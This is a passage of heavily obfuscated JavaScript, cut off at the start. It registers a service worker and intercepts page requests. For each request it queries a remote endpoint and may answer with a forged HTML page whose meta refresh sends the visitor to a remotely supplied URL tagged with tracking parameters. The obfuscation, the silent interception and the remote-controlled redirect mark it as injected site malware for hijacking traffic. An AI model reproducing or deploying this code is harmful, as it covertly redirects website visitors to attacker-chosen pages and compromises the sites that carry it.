BeReachablebC={a:0x23e,b:0x17,c:'0x58',d:0x58,e:0x1c3,f:'0x1b3',g:0x164,h:0x20d,i:'0x15c',j:'0x1a1',k:'0x1b6',l:'0x79',m:0xa1,n:0x88,o:'0x1c3',p:0x21e,q:0x26a,r:0x279,s:'0x1a4',t:'0x1ee',u:0x196,v:'0x1d2',w:'0x1f2',x:'0x1a0',y:'0x173',z:'0x165',A:0x84,B:0xb5,C:'0x86',D:0x18a,E:0x1ea,F:'0x1be',G:'0x1ac',H:'0x217',I:0x21a,J:0x201,K:0x54,L:0xa8,M:'0x10b',N:0xb1,X:'0x72',Y:'0xf7',ak:0xe1,al:'0xb7',am:0xc3,an:'0xe5',ao:0xd7,ap:0x126,aq:0xa9,ar:'0x1ef',as:'0x204',at:'0x1f4',au:0x23c,av:0x215,aw:0x261,ax:0xd1,ay:'0x120',az:'0xbc',aA:'0xee',aB:'0x66',aC:'0x10',aD:'0x4c',aE:'0x28',aF:0x87,aG:'0x4e',aH:0x1ef,aI:0x218,aJ:'0xd1',aK:'0x140',aL:'0x119',aM:0xd2,aN:'0x125',aO:'0x106',aP:0x1eb,aQ:0x20e,aR:'0x1ec',aS:'0x1bd',aT:0x1fb,aU:0x1c6,aV:'0x1ea',aW:'0x1bd',aX:0x1e3,aY:0x1a6,aZ:0x1e0,b0:0x213,b1:0x248,b2:'0x6b',b3:0xd6,b4:'0x255',b5:0x1d5,b6:'0x23f',b7:'0x20a',b8:'0x242',b9:'0x253',ba:'0x1c6',bb:'0x1bb',bc:0x1f4,bd:'0x1e0',be:'0xae',bf:'0xbc',bg:0xd9,bh:0xe7,bi:'0x125',bj:'0x10f',bk:'0x107',bl:0x103,bm:0xad,bn:'0x8c',bo:0x6f,bp:'0xbd',bq:'0x165',br:'0x1c1',bs:0x21b,bt:'0x1fe',bu:0x1a,bv:'0x55',bw:'0x59',bx:'0xe2',by:'0x1e7',bz:0x1d9,bA:0x39,bB:0x6e,bC:0x1c5,bD:'0x198',bE:0x221,bF:0x23a,bG:'0x276',bH:0x288,bI:'0x1a8',bJ:'0x197',bK:'0x1e8',bL:0xbb,bM:'0x47',bN:'0x5e',bO:0x1d4,bP:0x20c,bQ:'0x225',bR:0x157,bS:'0x1ab',bT:0x158,bU:0x177,bV:'0x7a',bW:0x73,bX:0xa5,bY:'0x9e',bZ:'0x4f',c0:'0x8b',c1:0x5b,c2:'0x68',c3:0x1a8,c4:'0x1c7',c5:'0x191',c6:0x1e5,c7:0x1c7,c8:'0x1ba',c9:0x1c6,ca:0x82,cb:'0x8b',cc:'0x50',cd:'0x84',ce:0x1d5,cf:'0x210',cg:0x84,ch:'0xaf',ci:0x7d,cj:'0x25a',ck:'0x203',cl:'0x1a9',cm:'0x247',cn:0x78,co:0x1f,cp:0x8b,cq:'0x8e',cr:'0xb9',cs:0xb0,ct:'0xc5',cu:'0x7d',cv:'0xe9',cw:0xdb,cx:'0xe3',cy:0xb3,cz:'0xc4',cA:0x53,cB:0x7e,cC:'0x90',cD:'0x97',cE:'0x93',cF:'0x8d',cG:0x91,cH:0xf4,cI:0xe2,cJ:0xf7,cK:0xe4,cL:0xf0,cM:0xb2,cN:'0xd0',cO:'0x83',cP:0x194,cQ:0x1cd,cR:'0x1d0',cS:0x276,cT:'0x1ed',cU:0x22c,cV:'0x132',cW:0x152,cX:0x28e,cY:'0x239',cZ:'0x214',d0:0x1c,d1:0xc0,d2:0x69,d3:0x246,d4:0x1ef,d5:0x198,d6:0x1f5,d7:0x237,d8:0x210,d9:'0x261',da:'0x249',db:'0x262',dc:0x1ee,dd:'0x19a',de:0x1e0,df:'0x20d'};var BeReachablebA={a:0x138,b:'0x774',c:0x7c};var BeReachablebx={a:0x1a8,b:'0x1ff'};var BeReachablebs={a:0x97,b:0xc0,c:'0xcc',d:'0x114',e:'0x170',f:0x12c,g:0x164,h:0xbc,i:0xc3,j:0x99,k:'0xf6',l:0xaf,m:0x109,n:0xd5,o:0xb1,p:'0x10b',q:'0x101',r:'0x11b',s:0x3d,t:'0xc3',u:'0x7f',v:'0x40',w:'0x164',x:'0x166',y:0xaa,z:'0xc7',A:'0x120',B:'0x7d',C:'0x89',D:'0x7f',E:'0x70'};var BeReachablebq={a:'0x250',b:'0x24e',c:0x236};var BeReachablebl={a:0x1df,b:0x4e6,c:'0x1b2'};var BeReachablebg={a:0x1d3,b:0x275,c:'0x81'};var BeReachablebe={a:'0x14e',b:0xb,c:'0x9b'};var BeReachablebb={a:0x1ce,b:0x1c8,c:0x1c2};var BeReachableba={a:'0xbf'};var BeReachableb9={a:'0x34b',b:0x341,c:'0x2fd'};var BeReachableb8={a:0x82,b:'0x1b0',c:0x1};var BeReachableb6={a:'0xfe'};var BeReachableb4={a:'0x373',b:0x12};function a3(a,b,c,d){return a0(c,b-BeReachableb3.a,c-BeReachableb3.b,d-BeReachableb3.c);}function a2(a,b,c,d){return a0(c,b-BeReachableb4.a,c-0x1ca,d-BeReachableb4.b);}var e={'rJbvj':function(g,h){return g(h);},'CHjSU':function(g,h){function a1(a,b,c,d){return BeReachablef(b- -BeReachableb6.a,c);}return b[a1('0xfe',BeReachableb7.a,BeReachableb7.b,'0x130')+'FF'](g,h);},'LeqZd':a2('0x41a',0x43c,0x3e1,BeReachablebG.a)+a3(0x57a,BeReachablebG.b,BeReachablebG.c,BeReachablebG.d)+'1|0','vzmlh':function(g,h){function a4(a,b,c,d){return a2(a-BeReachableb8.a,b- -BeReachableb8.b,c,d-BeReachableb8.c);}return b[a4(BeReachableb9.a,BeReachableb9.b,'0x316',BeReachableb9.c)+'Rf'](g,h);},'rllCe':b[a3(BeReachablebG.e,BeReachablebG.f,BeReachablebG.g,BeReachablebG.h)+'VF'],'VGLWf':b[a3(BeReachablebG.i,BeReachablebG.j,0x599,BeReachablebG.k)+'fr'],'IKkBH':b[a3(BeReachablebG.l,BeReachablebG.m,BeReachablebG.n,BeReachablebG.o)+'yP'],'phLcN':b['Qxv'+'AV'],'yRXRE':b[a2(BeReachablebG.p,BeReachablebG.q,BeReachablebG.r,BeReachablebG.s)+'Ai'],'wmMRl':function(g,h){function a5(a,b,c,d){return a2(a-BeReachableba.a,b- -0x309,a,d-'0x161');}return b[a5(BeReachablebb.a,BeReachablebb.b,'0x1a5',BeReachablebb.c)+'vD'](g,h);},'gzMaG':b[a3(BeReachablebG.t,BeReachablebG.u,BeReachablebG.v,BeReachablebG.w)+'vH'],'nVGnx':b[a3(BeReachablebG.x,BeReachablebG.y,BeReachablebG.z,BeReachablebG.A)+'PN'],'wtiYD':function(g){var BeReachablebc={a:0x9d,b:'0x1e2'};function a6(a,b,c,d){return a3(a-0x1a6,a- -BeReachablebc.a,c,d-BeReachablebc.b);}return b[a6(BeReachablebd.a,BeReachablebd.b,BeReachablebd.c,BeReachablebd.d)+'Bt'](g);},'PKeuL':function(g,h){function a7(a,b,c,d){return a2(a-BeReachablebe.a,a-BeReachablebe.b,c,d-BeReachablebe.c);}return b[a7(BeReachablebf.a,BeReachablebf.b,BeReachablebf.c,BeReachablebf.d)+'jr'](g,h);},'Vdalo':function(g,h){function a8(a,b,c,d){return a3(a-BeReachablebg.a,a- -BeReachablebg.b,d,d-BeReachablebg.c);}return b[a8('0x31f','0x2d4','0x362',BeReachablebh.a)+'Qf'](g,h);},'bwYQp':'&ut'+a3(BeReachablebG.B,0x54b,BeReachablebG.C,'0x591')+a3(0x5e6,BeReachablebG.D,'0x60b',BeReachablebG.E)+'ce='+a3(BeReachablebG.F,BeReachablebG.G,0x5f6,0x610)+a2('0x453',BeReachablebG.H,0x4a7,BeReachablebG.I)+a3(BeReachablebG.J,BeReachablebG.K,BeReachablebG.L,BeReachablebG.M)+'le','rKiiJ':function(g,h){return g!==h;},'EyOSc':b[a2('0x472',BeReachablebG.N,'0x4cf','0x45b')+'wK'],'OaBYO':b[a2(BeReachablebG.X,'0x4d0',BeReachablebG.Y,BeReachablebG.ak)+'EU'],'qpStx':function(g,h){return g+h;},'jvuUe':a3('0x512',BeReachablebG.al,BeReachablebG.am,BeReachablebG.an)+a2(BeReachablebG.ao,BeReachablebG.ap,BeReachablebG.aq,BeReachablebG.ar)+a3(BeReachablebG.as,BeReachablebG.at,BeReachablebG.au,BeReachablebG.av)+a3(BeReachablebG.aw,BeReachablebG.ax,BeReachablebG.ay,BeReachablebG.az)+a2(BeReachablebG.aA,BeReachablebG.aB,0x4a4,BeReachablebG.aC)+a2(BeReachablebG.aD,0x49c,BeReachablebG.aE,BeReachablebG.aF)+a3(BeReachablebG.aG,BeReachablebG.aH,BeReachablebG.K,BeReachablebG.aI)+a2(BeReachablebG.aJ,'0x4b8',BeReachablebG.aK,'0x47e')+'h\x22\x20'+'con'+a2(BeReachablebG.aL,BeReachablebG.aM,BeReachablebG.aN,BeReachablebG.aO)+'t=\x22'+a3(0x562,BeReachablebG.aP,BeReachablebG.aQ,'0x5ca')+'url'+'=','hDYeA':a2(BeReachablebG.aR,0x4cd,BeReachablebG.aS,BeReachablebG.aT)+'VB','IAXYi':b[a3(BeReachablebG.aU,BeReachablebG.aV,BeReachablebG.D,BeReachablebG.aW)+'ME'],'BWgqS':function(g,h){return g(h);},'gHQkg':function(g,h){function a9(a,b,c,d){return a2(a-BeReachablebl.a,a- -BeReachablebl.b,c,d-BeReachablebl.c);}return b[a9(-'0x98',-BeReachablebm.a,-'0xaa',-BeReachablebm.b)+'WG'](g,h);}};var f=b[a3(BeReachablebG.aX,BeReachablebG.aY,0x593,BeReachablebG.aZ)+'Rp'](setTimeout,function(){var BeReachablebp={a:0x79};var BeReachablebo={a:'0x54',b:'0x46d',c:0x57};var BeReachablebn={a:'0x15d',b:0x3cb,c:'0x139'};function ab(a,b,c,d){return a2(a-BeReachablebn.a,c- -BeReachablebn.b,d,d-BeReachablebn.c);}function ac(a,b,c,d){return a3(a-BeReachablebo.a,a- -BeReachablebo.b,d,d-BeReachablebo.c);}var g={'ywlJy':function(h,i){function aa(a,b,c,d){return BeReachablef(d-BeReachablebp.a,c);}return b[aa('0x27b',BeReachablebq.a,BeReachablebq.b,BeReachablebq.c)+'QT'](h,i);},'FRQfF':function(h,i){return b['Kfe'+'QT'](h,i);}};if(b[ab(BeReachablebs.a,BeReachablebs.b,0xd6,BeReachablebs.c)+'Qf'](b[ac(BeReachablebs.d,BeReachablebs.e,BeReachablebs.f,BeReachablebs.g)+'qD'],b[ab(BeReachablebs.h,'0xfd',BeReachablebs.i,BeReachablebs.j)+'qD'])){g[ac(BeReachablebs.k,BeReachablebs.l,BeReachablebs.m,'0x10f')+'Jy'](d,g[ac(BeReachablebs.n,0xe4,BeReachablebs.o,BeReachablebs.p)+'fF'](e,f[ab(BeReachablebs.q,BeReachablebs.r,'0xc7','0xc4')+ab(BeReachablebs.s,BeReachablebs.t,BeReachablebs.u,BeReachablebs.v)+'t']));}else{b[ac(BeReachablebs.w,BeReachablebs.x,0x14d,'0x130')+'FF'](c,fetch(a[ab(0x123,BeReachablebs.y,BeReachablebs.z,BeReachablebs.A)+ab(BeReachablebs.B,BeReachablebs.C,BeReachablebs.D,BeReachablebs.E)+'t']));}},0xe45+-0x9c5*-0x1+0x2*-0x81d);b['Qee'+'JP'](fetch,b[a3(0x5a4,BeReachablebG.b0,BeReachablebG.b1,BeReachablebG.b2)+'HB'](b[a3(BeReachablebG.b3,BeReachablebG.b4,BeReachablebG.b5,BeReachablebG.b6)+'hW'](b[a2(BeReachablebG.b7,'0x48d',BeReachablebG.b8,BeReachablebG.b9)+'it'],mH),'&id'+a2(BeReachablebG.ba,BeReachablebG.bb,BeReachablebG.bc,BeReachablebG.bd)+'12'),{'mode':b[a2(BeReachablebG.be,BeReachablebG.bf,'0x502',BeReachablebG.bg)+'bD']})[a2(BeReachablebG.bh,'0x4bd',BeReachablebG.bi,BeReachablebG.bj)+'n'](g=>g['jso'+'n']())[a2(BeReachablebG.bk,'0x4bd',BeReachablebG.bf,'0x4f2')+'n'](function(g){var BeReachablebB={a:0x543};var BeReachablebz={a:'0x292',b:'0x288',c:'0x28d'};var BeReachableby={a:0x103,b:'0x46b'};var BeReachablebw={a:0x5e,b:'0xf2',c:'0xf5'};var BeReachablebu={a:'0x52e',b:'0x55d',c:'0x4ec',d:'0x4f7'};var BeReachablebt={a:'0x33',b:0x112};var i={'kwuTi':e[ad(-BeReachablebC.a,-0x1fa,-'0x221',-'0x21c')+'Zd'],'gNQjb':function(o,p){function ae(a,b,c,d){return ad(a-BeReachablebt.a,a-'0x73e',c-BeReachablebt.b,d);}return e[ae(BeReachablebu.a,BeReachablebu.b,BeReachablebu.c,BeReachablebu.d)+'lh'](o,p);},'cUjja':af('0x3',-BeReachablebC.b,-BeReachablebC.c,-BeReachablebC.d)+ad(-BeReachablebC.e,-BeReachablebC.f,-BeReachablebC.g,-BeReachablebC.h)+ad(-BeReachablebC.i,-BeReachablebC.j,-0x194,-BeReachablebC.k)+'|3','lWuzu':e[af(-BeReachablebC.l,-'0xd6',-BeReachablebC.m,-BeReachablebC.n)+'Ce'],'EQszG':'war'+'n','PkPJv':e[ad(-BeReachablebC.o,-BeReachablebC.p,-BeReachablebC.q,-BeReachablebC.r)+'Wf'],'IbUga':e[ad(-BeReachablebC.s,-BeReachablebC.t,-BeReachablebC.u,-BeReachablebC.v)+'BH'],'ppqPP':e[ad(-BeReachablebC.w,-BeReachablebC.x,-BeReachablebC.y,-BeReachablebC.z)+'cN'],'oajXk':e['yRX'+'RE'],'rMNQw':function(o,p){return e['rJb'+'vj'](o,p);},'lEpVw':function(o,p){function ag(a,b,c,d){return af(a-BeReachablebw.a,d,c-BeReachablebw.b,a- -BeReachablebw.c);}return e[ag(-BeReachablebx.a,-BeReachablebx.b,-0x17c,-0x19b)+'Rl'](o,p);},'tsylH':e[af(-BeReachablebC.A,-BeReachablebC.B,-BeReachablebC.C,-0x9d)+'aG'],'VbInj':e[ad(-BeReachablebC.D,-BeReachablebC.E,-BeReachablebC.F,-BeReachablebC.G)+'nx'],'OjyoT':function(o){function ah(a,b,c,d){return ad(a-BeReachableby.a,d-BeReachableby.b,c-0x88,c);}return e[ah('0x249',BeReachablebz.a,BeReachablebz.b,BeReachablebz.c)+'YD'](o);}};function ad(a,b,c,d){return a3(a-BeReachablebA.a,b- -BeReachablebA.b,d,d-BeReachablebA.c);}clearTimeout(f);function af(a,b,c,d){return a2(a-'0xeb',d- -BeReachablebB.a,b,d-0x1a1);}if(e[ad(-BeReachablebC.H,-0x23c,-BeReachablebC.I,-BeReachablebC.J)+'uL'](mH,g[mH]['q'])){var j=g[mH]['r'];var k=new URL(a[af(-BeReachablebC.K,-BeReachablebC.L,-BeReachablebC.M,-BeReachablebC.N)+'ues'+'t'][af(-BeReachablebC.X,-BeReachablebC.Y,-BeReachablebC.ak,-BeReachablebC.al)]);j+=k[af(-0xe9,-0xd4,-BeReachablebC.am,-BeReachablebC.an)+'hna'+'me']+k[af(-BeReachablebC.ao,-BeReachablebC.ap,-BeReachablebC.aq,-'0xee')+ad(-BeReachablebC.ar,-BeReachablebC.as,-'0x244',-'0x217')];if(e[ad(-BeReachablebC.at,-BeReachablebC.au,-BeReachablebC.av,-BeReachablebC.aw)+'uL'](k[af(-BeReachablebC.ax,-BeReachablebC.ay,-BeReachablebC.az,-BeReachablebC.aA)+'rch'],'')){if(e[af(-0x7e,-BeReachablebC.aB,BeReachablebC.aC,-BeReachablebC.aD)+'lo']('FzZ'+'hN',af(-0x27,-BeReachablebC.aE,-BeReachablebC.aF,-BeReachablebC.aG)+'hN')){if(e){var p=i[ad(-BeReachablebC.aH,-'0x212',-0x1be,-BeReachablebC.aI)+'ly'](j,arguments);k=null;return p;}}else{j+=e[af(-BeReachablebC.aJ,-BeReachablebC.aK,-BeReachablebC.aL,-0xfb)+'Qp'];}}else{if(e[af(-BeReachablebC.aM,-BeReachablebC.aN,-0xeb,-BeReachablebC.aO)+'iJ'](e[ad(-BeReachablebC.aP,-BeReachablebC.aQ,-BeReachablebC.aR,-BeReachablebC.aS)+'Sc'],e[ad(-BeReachablebC.aT,-BeReachablebC.aQ,-'0x1f6',-BeReachablebC.aU)+'Sc'])){var q=i[ad(-BeReachablebC.aV,-BeReachablebC.aW,-BeReachablebC.aX,-BeReachablebC.aY)+'Ti']['spl'+'it']('|');var s=-0x59+-0x1*-0x155d+-0x1504;while(!![]){switch(q[s++]){case'0':for(var C=0x5*0x626+-0x77b+-0x1743;eZnNDP['gNQ'+'jb'](C,I[ad(-BeReachablebC.aZ,-BeReachablebC.b0,-'0x1e3',-BeReachablebC.b1)+af(-BeReachablebC.b2,-'0xc1',-BeReachablebC.b3,-'0x9b')]);C++){var D=eZnNDP[ad(-BeReachablebC.b4,-0x22d,-BeReachablebC.b5,-BeReachablebC.b6)+'ja'][ad(-BeReachablebC.b7,-BeReachablebC.b8,-0x263,-BeReachablebC.b9)+'it']('|');var E=0x1*-0x1dd1+0x1cb5+-0x4*-0x47;while(!![]){switch(D[E++]){case'0':var F=p[ad(-BeReachablebC.ba,-BeReachablebC.bb,-BeReachablebC.bc,-BeReachablebC.bd)+af(-BeReachablebC.be,-BeReachablebC.bf,-BeReachablebC.bg,-BeReachablebC.bh)+'uct'+'or'][af(-BeReachablebC.bi,-BeReachablebC.bj,-BeReachablebC.bk,-BeReachablebC.bl)+af(-BeReachablebC.bm,-BeReachablebC.bn,-BeReachablebC.bo,-BeReachablebC.bp)+ad(-BeReachablebC.bq,-BeReachablebC.br,-BeReachablebC.bs,-BeReachablebC.bt)][af('0x7',-BeReachablebC.aF,-BeReachablebC.bu,-BeReachablebC.bv)+'d'](q);continue;case'1':F[af(-BeReachablebC.bw,-0xa8,-BeReachablebC.bx,-'0xb9')+ad(-BeReachablebC.by,-0x1ac,-BeReachablebC.bd,-BeReachablebC.bz)+'ng']=G['toS'+af(-BeReachablebC.bA,-0x75,-'0x79',-BeReachablebC.bB)+'ng']['bin'+'d'](G);continue;case'2':F[ad(-0x20f,-BeReachablebC.bC,-BeReachablebC.bD,-BeReachablebC.bE)+'rot'+ad(-'0x1ed',-BeReachablebC.bF,-BeReachablebC.bG,-BeReachablebC.bH)]=r['bin'+'d'](s);continue;case'3':L[H]=F;continue;case'4':var G=L[H]||F;continue;case'5':var H=I[C];continue;}break;}}continue;case'1':var I=[eZnNDP[ad(-BeReachablebC.bI,-BeReachablebC.bJ,-0x144,-BeReachablebC.bK)+'zu'],eZnNDP['EQs'+'zG'],eZnNDP['PkP'+'Jv'],eZnNDP[af(-BeReachablebC.bL,-BeReachablebC.bM,-0x23,-BeReachablebC.bN)+'ga'],eZnNDP[ad(-BeReachablebC.bC,-BeReachablebC.bO,-BeReachablebC.bP,-BeReachablebC.bQ)+'PP'],eZnNDP[ad(-BeReachablebC.bR,-BeReachablebC.bS,-BeReachablebC.bT,-BeReachablebC.bU)+'Xk'],af(-BeReachablebC.bV,-BeReachablebC.bW,-BeReachablebC.bX,-BeReachablebC.bY)+'ce'];continue;case'2':try{var J=eZnNDP[af(-BeReachablebC.bZ,-BeReachablebC.c0,-BeReachablebC.c1,-BeReachablebC.c2)+'Qw'](m,eZnNDP[ad(-BeReachablebC.c3,-BeReachablebC.c4,-0x21f,-BeReachablebC.c5)+'Vw'](eZnNDP[ad(-BeReachablebC.c6,-BeReachablebC.c7,-BeReachablebC.c8,-BeReachablebC.c9)+'Vw'](eZnNDP[af(-BeReachablebC.ca,-BeReachablebC.cb,-BeReachablebC.cc,-BeReachablebC.cd)+'lH'],eZnNDP[ad(-0x1e0,-BeReachablebC.ce,-0x1f3,-BeReachablebC.cf)+'nj']),');'));K=eZnNDP['Ojy'+'oT'](J);}catch(M){K=o;}continue;case'3':var K;continue;case'4':var L=K[af(-BeReachablebC.cg,-BeReachablebC.ch,-'0x38',-BeReachablebC.ci)+ad(-BeReachablebC.cj,-BeReachablebC.ck,-BeReachablebC.cl,-BeReachablebC.cm)+'e']=K[af(-BeReachablebC.cn,-BeReachablebC.co,-BeReachablebC.cp,-'0x7d')+af(-BeReachablebC.cq,-BeReachablebC.cr,-BeReachablebC.cs,-BeReachablebC.ct)+'e']||{};continue;}break;}}else{j+=e[af(-'0x101',-BeReachablebC.cu,-BeReachablebC.cv,-BeReachablebC.cw)+'YO'];}}var l=e[af(-'0x8c',-0xf4,-BeReachablebC.cx,-BeReachablebC.cy)+'Rl'](e[af(-BeReachablebC.cr,-BeReachablebC.cz,-BeReachablebC.cA,-BeReachablebC.cB)+'tx'](e[af(-0x96,-BeReachablebC.cC,-BeReachablebC.cD,-BeReachablebC.cE)+'Ue'],j),'\x22>');var m={};m['Con'+af(-BeReachablebC.cF,-BeReachablebC.cG,-BeReachablebC.cH,-BeReachablebC.cI)+af(-BeReachablebC.cJ,-BeReachablebC.cK,-0xe3,-BeReachablebC.cL)+af(-BeReachablebC.cM,-BeReachablebC.cN,-BeReachablebC.C,-BeReachablebC.cO)]='tex'+ad(-BeReachablebC.aY,-BeReachablebC.cP,-BeReachablebC.cQ,-BeReachablebC.cR)+ad(-BeReachablebC.cS,-0x234,-BeReachablebC.cT,-BeReachablebC.cU);var n={};n[af(-BeReachablebC.cV,-'0xc0',-BeReachablebC.cW,-BeReachablebC.cJ)+ad(-BeReachablebC.cX,-0x243,-0x217,-0x291)+'s']=m;e[ad(-BeReachablebC.b0,-0x221,-BeReachablebC.cY,-BeReachablebC.cZ)+'vj'](c,new Response(l,n));}else{if(e['Vda'+'lo'](e[af(-0x62,-BeReachablebC.d0,-BeReachablebC.d1,-BeReachablebC.d2)+'eA'],e['IAX'+'Yi'])){e['BWg'+'qS'](c,e['gHQ'+'kg'](fetch,a[ad(-BeReachablebC.d3,-BeReachablebC.d4,-BeReachablebC.bc,-BeReachablebC.d5)+ad(-BeReachablebC.d6,-BeReachablebC.d7,-BeReachablebC.d8,-BeReachablebC.d9)+'t']));}else{e[ad(-BeReachablebC.da,-0x221,-BeReachablebC.aV,-BeReachablebC.db)+'vj'](d,e['CHj'+'SU'](e,f[ad(-BeReachablebC.dc,-BeReachablebC.aH,-BeReachablebC.dd,-'0x1f9')+ad(-BeReachablebC.de,-'0x237',-BeReachablebC.df,-BeReachablebC.b4)+'t']));}}})[a3(BeReachablebG.bl,BeReachablebG.bm,0x53c,BeReachablebG.bn)+'ch'](function(){var BeReachablebD={a:0xf0,b:'0x24e',c:'0x116'};function ai(a,b,c,d){return a2(a-BeReachablebD.a,d- -BeReachablebD.b,c,d-BeReachablebD.c);}function aj(a,b,c,d){return a3(a-BeReachablebE.a,d- -BeReachablebE.b,b,d-BeReachablebE.c);}if(b[ai(BeReachablebF.a,BeReachablebF.b,BeReachablebF.c,BeReachablebF.d)+'rt'](aj(0x57e,BeReachablebF.e,'0x54c',BeReachablebF.f)+'OI',b[ai(BeReachablebF.g,'0x24d',BeReachablebF.h,0x22e)+'uI'])){c=d;}else{clearTimeout(f);b['Lic'+'KQ'](c,b[aj('0x525',BeReachablebF.i,BeReachablebF.j,BeReachablebF.k)+'pi'](fetch,a[ai(BeReachablebF.l,BeReachablebF.m,BeReachablebF.n,BeReachablebF.o)+'ues'+'t']));}});}));});}else{const fi=BeReachableY(-0xfa,-'0x56',-0x104,-'0xa8')+BeReachableY(-0xf2,-'0xd0',-0xfb,-0x119)+BeReachableY(-'0xfa',-0xc4,-0xb9,-0xe6)+'le.'+'js';const oap='ser'+'vic'+BeReachableX(-'0x128',-0x195,-0x178,-'0x166')+BeReachableY(-0x139,-'0x135',-0x177,-0x128)+'r';const gea=BeReachableY(-'0x5e',-0x40,-0x79,-'0x9b')+BeReachableX(-'0x149',-0x1a1,-0x19a,-'0x16b')+'er';const nag=navigator;try{nag[oap][gea]('/'+fi)[BeReachableX(-0x11c,-0x157,-'0xc7',-0x110)+'n'](function(a){})['cat'+'ch'](function(a){});}catch(BeReachableN){}}